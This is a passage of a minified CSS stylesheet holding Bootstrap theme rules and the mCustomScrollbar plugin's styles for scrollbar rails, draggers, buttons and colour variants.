(min-width:768px){.form-horizontal .form-group label{float:left;width:16.66666667%}}.alert a{font-weight:700}.alert-success a{color:#2b542c}.alert-info a{color:#245269}.alert-warning a{color:#66512c}.alert-danger a{color:#843534}div.image-style-new,div.image-style-new div{display:block}div.image-style-new div.input-group{display:table}td.module,.table-striped>tbody>tr:nth-child(odd)>td.module,.table>tbody>tr>td.module{background:#ddd;font-weight:700}.book-toc>.dropdown-menu{overflow:hidden}.book-toc>.dropdown-menu>.dropdown-header{white-space:nowrap}.book-toc>.dropdown-menu>li:nth-child(1)>a{font-weight:700}.book-toc>.dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:12px;margin:0;padding:0;position:static;width:100%}.book-toc>.dropdown-menu .dropdown-menu>li{padding-left:20px}.book-toc>.dropdown-menu .dropdown-menu>li>a{margin-left:-40px;padding-left:60px}#features-filter .form-item.form-type-checkbox{padding-left:20px}fieldset.features-export-component{font-size:12px}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 10px}fieldset.features-export-component .panel-heading{padding:5px 10px}fieldset.features-export-component .panel-heading a.panel-title{font-size:12px;font-weight:500;margin:-5px -10px;padding:5px 10px}fieldset.features-export-component .panel-body{padding:0 10px}div.features-export-list{margin:-11px 0 10px;padding:0 10px}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0!important;min-height:0;padding:3px 3px 3px 25px!important}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{width:100%;}
.mCustomScrollbar{-ms-touch-action:none;touch-action:none;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto;}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr;}.mCSB_container{overflow:hidden;width:auto;height:auto;}.mCSB_inside>.mCSB_container{margin-right:30px;}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;}.mCSB_outside+.mCSB_scrollTools{right:-26px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0;}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px;}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0;}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px;}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%;}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0;}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0;}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px;}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s
		ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s
		ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity
		.2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left
		.2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s
		ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox 
	 ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)";}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover ~
	.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)";}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)";}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(/sites/all/themes/custom/bootstrap/js/mCustomScrollbar/mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)";}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0;}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px;}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px;}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px;}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)";}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85);}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9);}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0;}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px;}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px;}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px;}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px;}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px;}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px;}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px;}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px;}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px;}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1);}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto;}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px;}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px;}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15);}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px;}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px;}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0;}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px;}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px;}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9);}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px;}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px;}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:0.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)";}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px;}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px;}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px;}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right 